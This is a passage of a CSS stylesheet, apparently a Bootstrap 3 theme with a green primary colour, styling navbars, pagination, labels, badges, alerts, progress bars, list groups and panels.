.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus
{
    color: #333;
    background-color: transparent;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus
{
    color: #555;
    background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus
{
    color: #ccc;
    background-color: transparent;
}
.navbar-default .navbar-toggle
{
    border-color: #ddd;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus
{
    background-color: #ddd;
}
.navbar-default .navbar-toggle .icon-bar
{
    background-color: #888;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form
{
    border-color: #e7e7e7;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus
{
    color: #555;
    background-color: #e7e7e7;
}
@media (max-width: 767px)
{
    .navbar-default .navbar-nav .open .dropdown-menu > li > a
    {
        color: #777;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus
    {
        color: #333;
        background-color: transparent;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus
    {
        color: #555;
        background-color: #e7e7e7;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus
    {
        color: #ccc;
        background-color: transparent;
    }
}
.navbar-default .navbar-link
{
    color: #777;
}
.navbar-default .navbar-link:hover
{
    color: #333;
}
.navbar-default .btn-link
{
    color: #777;
}
.navbar-default .btn-link:hover,
.navbar-default .btn-link:focus
{
    color: #333;
}
.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:hover,
.navbar-default .btn-link[disabled]:focus,
fieldset[disabled] .navbar-default .btn-link:focus
{
    color: #ccc;
}
.navbar-inverse
{
    border-color: #080808;
    background-color: #222;
}
.navbar-inverse .navbar-brand
{
    color: #777;
}
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus
{
    color: #fff;
    background-color: transparent;
}
.navbar-inverse .navbar-text
{
    color: #777;
}
.navbar-inverse .navbar-nav > li > a
{
    color: #777;
}
.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus
{
    color: #fff;
    background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus
{
    color: #fff;
    background-color: #080808;
}
.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav > .disabled > a:focus
{
    color: #444;
    background-color: transparent;
}
.navbar-inverse .navbar-toggle
{
    border-color: #333;
}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus
{
    background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar
{
    background-color: #fff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form
{
    border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus
{
    color: #fff;
    background-color: #080808;
}
@media (max-width: 767px)
{
    .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header
    {
        border-color: #080808;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu .divider
    {
        background-color: #080808;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a
    {
        color: #777;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus
    {
        color: #fff;
        background-color: transparent;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus
    {
        color: #fff;
        background-color: #080808;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus
    {
        color: #444;
        background-color: transparent;
    }
}
.navbar-inverse .navbar-link
{
    color: #777;
}
.navbar-inverse .navbar-link:hover
{
    color: #fff;
}
.navbar-inverse .btn-link
{
    color: #777;
}
.navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link:focus
{
    color: #fff;
}
.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link[disabled]:focus,
fieldset[disabled] .navbar-inverse .btn-link:focus
{
    color: #444;
}
.breadcrumb
{
    margin-bottom: 20px;
    padding: 8px 15px;

    list-style: none;

    border-radius: 4px;
    background-color: #f5f5f5;
}
.breadcrumb > li
{
    display: inline-block;
}
.breadcrumb > li + li:before
{
    padding: 0 5px;

    content: '/\00a0';

    color: #ccc;
}
.breadcrumb > .active
{
    color: #777;
}
.pagination
{
    display: inline-block;

    margin: 20px 0;
    padding-left: 0;

    border-radius: 4px;
}
.pagination > li
{
    display: inline;
}
.pagination > li > a,
.pagination > li > span
{
    line-height: 1.42857143;

    position: relative;

    float: left;

    margin-left: -1px;
    padding: 6px 12px;

    text-decoration: none;

    color: #91c672;
    border: 1px solid #ddd;
    background-color: #fff;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span
{
    margin-left: 0;

    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span
{
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus
{
    color: #69a844;
    border-color: #ddd;
    background-color: #eee;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus
{
    z-index: 2;

    cursor: default;

    color: #fff;
    border-color: #91c672;
    background-color: #91c672;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus
{
    cursor: not-allowed;

    color: #777;
    border-color: #ddd;
    background-color: #fff;
}
.pagination-lg > li > a,
.pagination-lg > li > span
{
    font-size: 18px;

    padding: 10px 16px;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span
{
    border-top-left-radius: 6px;
    border-bottom-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span
{
    border-top-right-radius: 6px;
    border-bottom-right-radius: 6px;
}
.pagination-sm > li > a,
.pagination-sm > li > span
{
    font-size: 12px;

    padding: 5px 10px;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span
{
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span
{
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
}
.pager
{
    margin: 20px 0;
    padding-left: 0;

    list-style: none;

    text-align: center;
}
.pager li
{
    display: inline;
}
.pager li > a,
.pager li > span
{
    display: inline-block;

    padding: 5px 14px;

    border: 1px solid #ddd;
    border-radius: 15px;
    background-color: #fff;
}
.pager li > a:hover,
.pager li > a:focus
{
    text-decoration: none;

    background-color: #eee;
}
.pager .next > a,
.pager .next > span
{
    float: right;
}
.pager .previous > a,
.pager .previous > span
{
    float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span
{
    cursor: not-allowed;

    color: #777;
    background-color: #fff;
}
.label
{
    font-size: 75%;
    font-weight: bold;
    line-height: 1;

    display: inline;

    padding: .2em .6em .3em;

    text-align: center;
    vertical-align: baseline;
    white-space: nowrap;

    color: #fff;
    border-radius: .25em;
}
a.label:hover,
a.label:focus
{
    cursor: pointer;
    text-decoration: none;

    color: #fff;
}
.label:empty
{
    display: none;
}
.btn .label
{
    position: relative;
    top: -1px;
}
.label-default
{
    background-color: #777;
}
.label-default[href]:hover,
.label-default[href]:focus
{
    background-color: #5e5e5e;
}
.label-primary
{
    background-color: #91c672;
}
.label-primary[href]:hover,
.label-primary[href]:focus
{
    background-color: #75b74e;
}
.label-success
{
    background-color: #5cb85c;
}
.label-success[href]:hover,
.label-success[href]:focus
{
    background-color: #449d44;
}
.label-info
{
    background-color: #5bc0de;
}
.label-info[href]:hover,
.label-info[href]:focus
{
    background-color: #31b0d5;
}
.label-warning
{
    background-color: #f0ad4e;
}
.label-warning[href]:hover,
.label-warning[href]:focus
{
    background-color: #ec971f;
}
.label-danger
{
    background-color: #c60008;
}
.label-danger[href]:hover,
.label-danger[href]:focus
{
    background-color: #930006;
}
.badge
{
    font-size: 12px;
    font-weight: bold;
    line-height: 1;

    display: inline-block;

    min-width: 10px;
    padding: 3px 7px;

    text-align: center;
    vertical-align: baseline;
    white-space: nowrap;

    color: #fff;
    border-radius: 10px;
    background-color: #777;
}
.badge:empty
{
    display: none;
}
.btn .badge
{
    position: relative;
    top: -1px;
}
.btn-xs .badge
{
    top: 0;

    padding: 1px 5px;
}
a.badge:hover,
a.badge:focus
{
    cursor: pointer;
    text-decoration: none;

    color: #fff;
}
a.list-group-item.active > .badge,
.nav-pills > .active > a > .badge
{
    color: #91c672;
    background-color: #fff;
}
.nav-pills > li > a > .badge
{
    margin-left: 3px;
}
.jumbotron
{
    margin-bottom: 30px;
    padding: 30px;

    color: inherit;
    background-color: #eee;
}
.jumbotron h1,
.jumbotron .h1
{
    color: inherit;
}
.jumbotron p
{
    font-size: 21px;
    font-weight: 200;

    margin-bottom: 15px;
}
.jumbotron > hr
{
    border-top-color: #d5d5d5;
}
.container .jumbotron
{
    border-radius: 6px;
}
.jumbotron .container
{
    max-width: 100%;
}
@media screen and (min-width: 768px)
{
    .jumbotron
    {
        padding-top: 48px;
        padding-bottom: 48px;
    }
    .container .jumbotron
    {
        padding-right: 60px;
        padding-left: 60px;
    }
    .jumbotron h1,
    .jumbotron .h1
    {
        font-size: 63px;
    }
}
.thumbnail
{
    line-height: 1.42857143;

    display: block;

    margin-bottom: 20px;
    padding: 4px;

    -webkit-transition: all .2s ease-in-out;
         -o-transition: all .2s ease-in-out;
            transition: all .2s ease-in-out;

    border: 1px solid #ddd;
    border-radius: 4px;
    background-color: #fff;
}
.thumbnail > img,
.thumbnail a > img
{
    margin-right: auto;
    margin-left: auto;
}
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active
{
    border-color: #91c672;
}
.thumbnail .caption
{
    padding: 9px;

    color: #333;
}
.alert
{
    margin-bottom: 20px;
    padding: 15px;

    border: 1px solid transparent;
    border-radius: 4px;
}
.alert h4
{
    margin-top: 0;

    color: inherit;
}
.alert .alert-link
{
    font-weight: bold;
}
.alert > p,
.alert > ul
{
    margin-bottom: 0;
}
.alert > p + p
{
    margin-top: 5px;
}
.alert-dismissable,
.alert-dismissible
{
    padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close
{
    position: relative;
    top: -2px;
    right: -21px;

    color: inherit;
}
.alert-success
{
    color: #3c763d;
    border-color: #d6e9c6;
    background-color: #dff0d8;
}
.alert-success hr
{
    border-top-color: #c9e2b3;
}
.alert-success .alert-link
{
    color: #2b542c;
}
.alert-info
{
    color: #31708f;
    border-color: #bce8f1;
    background-color: #d9edf7;
}
.alert-info hr
{
    border-top-color: #a6e1ec;
}
.alert-info .alert-link
{
    color: #245269;
}
.alert-warning
{
    color: #8a6d3b;
    border-color: #faebcc;
    background-color: #fcf8e3;
}
.alert-warning hr
{
    border-top-color: #f7e1b5;
}
.alert-warning .alert-link
{
    color: #66512c;
}
.alert-danger
{
    color: #a94442;
    border-color: #ebccd1;
    background-color: #f2dede;
}
.alert-danger hr
{
    border-top-color: #e4b9c0;
}
.alert-danger .alert-link
{
    color: #843534;
}
@-webkit-keyframes progress-bar-stripes
{
    from
    {
        background-position: 40px 0;
    }
    to
    {
        background-position: 0 0;
    }
}
@keyframes progress-bar-stripes
{
    from
    {
        background-position: 40px 0;
    }
    to
    {
        background-position: 0 0;
    }
}
.progress
{
    overflow: hidden;

    height: 20px;
    margin-bottom: 20px;

    border-radius: 4px;
    background-color: #f5f5f5;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
            box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
}
.progress-bar
{
    font-size: 12px;
    line-height: 20px;

    float: left;

    width: 0;
    height: 100%;

    -webkit-transition: width .6s ease;
         -o-transition: width .6s ease;
            transition: width .6s ease;
    text-align: center;

    color: #fff;
    background-color: #91c672;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
            box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
}
.progress-striped .progress-bar,
.progress-bar-striped
{
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-size: 40px 40px;
}
.progress.active .progress-bar,
.progress-bar.active
{
    -webkit-animation: progress-bar-stripes 2s linear infinite;
         -o-animation: progress-bar-stripes 2s linear infinite;
            animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar[aria-valuenow='1'],
.progress-bar[aria-valuenow='2']
{
    min-width: 30px;
}
.progress-bar[aria-valuenow='0']
{
    min-width: 30px;

    color: #777;
    background-color: transparent;
    background-image: none;
    box-shadow: none;
}
.progress-bar-success
{
    background-color: #5cb85c;
}
.progress-striped .progress-bar-success
{
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.progress-bar-info
{
    background-color: #5bc0de;
}
.progress-striped .progress-bar-info
{
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.progress-bar-warning
{
    background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning
{
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.progress-bar-danger
{
    background-color: #c60008;
}
.progress-striped .progress-bar-danger
{
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.media,
.media-body
{
    overflow: hidden;
    zoom: 1;
}
.media,
.media .media
{
    margin-top: 15px;
}
.media:first-child
{
    margin-top: 0;
}
.media-object
{
    display: block;
}
.media-heading
{
    margin: 0 0 5px;
}
.media > .pull-left
{
    margin-right: 10px;
}
.media > .pull-right
{
    margin-left: 10px;
}
.media-list
{
    padding-left: 0;

    list-style: none;
}
.list-group
{
    margin-bottom: 20px;
    padding-left: 0;
}
.list-group-item
{
    position: relative;

    display: block;

    margin-bottom: -1px;
    padding: 10px 15px;

    border: 1px solid #ddd;
    background-color: #fff;
}
.list-group-item:first-child
{
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}
.list-group-item:last-child
{
    margin-bottom: 0;

    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
}
.list-group-item > .badge
{
    float: right;
}
.list-group-item > .badge + .badge
{
    margin-right: 5px;
}
a.list-group-item
{
    color: #555;
}
a.list-group-item .list-group-item-heading
{
    color: #333;
}
a.list-group-item:hover,
a.list-group-item:focus
{
    text-decoration: none;

    color: #555;
    background-color: #f5f5f5;
}
.list-group-item.disabled,
.list-group-item.disabled:hover,
.list-group-item.disabled:focus
{
    color: #777;
    background-color: #eee;
}
.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading
{
    color: inherit;
}
.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text
{
    color: #777;
}
.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus
{
    z-index: 2;

    color: #fff;
    border-color: #91c672;
    background-color: #91c672;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small,
.list-group-item.active:hover .list-group-item-heading > .small,
.list-group-item.active:focus .list-group-item-heading > .small
{
    color: inherit;
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text
{
    color: #fff;
}
.list-group-item-success
{
    color: #3c763d;
    background-color: #dff0d8;
}
a.list-group-item-success
{
    color: #3c763d;
}
a.list-group-item-success .list-group-item-heading
{
    color: inherit;
}
a.list-group-item-success:hover,
a.list-group-item-success:focus
{
    color: #3c763d;
    background-color: #d0e9c6;
}
a.list-group-item-success.active,
a.list-group-item-success.active:hover,
a.list-group-item-success.active:focus
{
    color: #fff;
    border-color: #3c763d;
    background-color: #3c763d;
}
.list-group-item-info
{
    color: #31708f;
    background-color: #d9edf7;
}
a.list-group-item-info
{
    color: #31708f;
}
a.list-group-item-info .list-group-item-heading
{
    color: inherit;
}
a.list-group-item-info:hover,
a.list-group-item-info:focus
{
    color: #31708f;
    background-color: #c4e3f3;
}
a.list-group-item-info.active,
a.list-group-item-info.active:hover,
a.list-group-item-info.active:focus
{
    color: #fff;
    border-color: #31708f;
    background-color: #31708f;
}
.list-group-item-warning
{
    color: #8a6d3b;
    background-color: #fcf8e3;
}
a.list-group-item-warning
{
    color: #8a6d3b;
}
a.list-group-item-warning .list-group-item-heading
{
    color: inherit;
}
a.list-group-item-warning:hover,
a.list-group-item-warning:focus
{
    color: #8a6d3b;
    background-color: #faf2cc;
}
a.list-group-item-warning.active,
a.list-group-item-warning.active:hover,
a.list-group-item-warning.active:focus
{
    color: #fff;
    border-color: #8a6d3b;
    background-color: #8a6d3b;
}
.list-group-item-danger
{
    color: #a94442;
    background-color: #f2dede;
}
a.list-group-item-danger
{
    color: #a94442;
}
a.list-group-item-danger .list-group-item-heading
{
    color: inherit;
}
a.list-group-item-danger:hover,
a.list-group-item-danger:focus
{
    color: #a94442;
    background-color: #ebcccc;
}
a.list-group-item-danger.active,
a.list-group-item-danger.active:hover,
a.list-group-item-danger.active:focus
{
    color: #fff;
    border-color: #a94442;
    background-color: #a94442;
}
.list-group-item-heading
{
    margin-top: 0;
    margin-bottom: 5px;
}
.list-group-item-text
{
    line-height: 1.3;

    margin-bottom: 0;
}
.panel
{
    margin-bottom: 20px;

    border: 1px solid transparent;
    border-radius: 4px;
    background-color: #fff;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
            box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
}
.panel-body
{
    padding: 15px;
}
.panel-heading
{
    padding: 10px 15px;

    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle
{
    color: inherit;
}
.panel-title
{
    font-size: 16px;

    margin-top: 0;
    margin-bottom: 0;

    color: inherit;
}
.panel-title > a
{
    color: inherit;
}
.panel-footer
{
    padding: 10px 15px;

    border-top: 1px solid #ddd;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
    background-color: #f5f5f5;
}
.panel > .list-group
{
    margin-bottom: 0;
}
.panel > .list-group .list-group-item
{
    border-width: 1px 0;
    border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child
{
    border-top: 0;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel > .list-group:last-child .list-group-item:last-child
{
    border-bottom: 0;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.panel-heading + .list-group .list-group-item:first-child
{
    border-top-width: 0;
}
.list-group + .panel-footer
{
    border-top-width: 0;
}
.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table
{
    margin-bottom: 0;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child
{
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child
{
    border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child
{
    border-top-right-radius: 3px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child
{
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child
{
    border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child
{
    border-bottom-right-radius: 3px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive
{
    border-top: 1px solid #ddd;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td
{
    border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered
{
    border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child
{
    border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child
{
    border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th
{
    border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th
{
    border-bottom: 0;
}
.panel > .table-responsive
{
    margin-bottom: 0;

    border: 0;
}
.panel-group
{
    margin-bottom: 20px;
}
.panel-group .panel
{
    margin-bottom: 0;

    border-radius: 4px;
}
.panel-group .panel + .panel
{
    margin-top: 5px;
}
.panel-group .panel-heading
{
    border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse > .panel-body
{
    border-top: 1px solid #ddd;
}
.panel-group .panel-footer
{
    border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body
{
    border-bottom: 1px solid #ddd;
}
.panel-default
{
    border-color: #ddd;
}
.panel-default > .panel-heading
{
    color: #333;
    border-color: #ddd;
    background-color: #f5f5f5;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body
{
    border-top-color: #ddd;
}
.panel-default > .panel-heading .badge
{
    color: #f5f5f5;
    background-color: #333;
}
.panel-default > .panel-footer + .panel-collapse > .panel-body
{
    border-bottom-color: #ddd;
}
.panel-primary
{
    border-color: #91c672;
}
.panel-primary > .panel-heading
{
    color: #fff;
    border-color: #91c672;
    background-color: #91c672;
}
.panel-primary > .panel-heading + .panel-collapse > .panel-body
{
    border-top-color: #91c672;
}
.panel-primary > .panel-heading .badge
{
    color: #91c672;
    background-color: #fff;
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body
{
    border-bottom-color: #91c672;
}
.panel-success
{
    border-color: #d6e9c6;
}
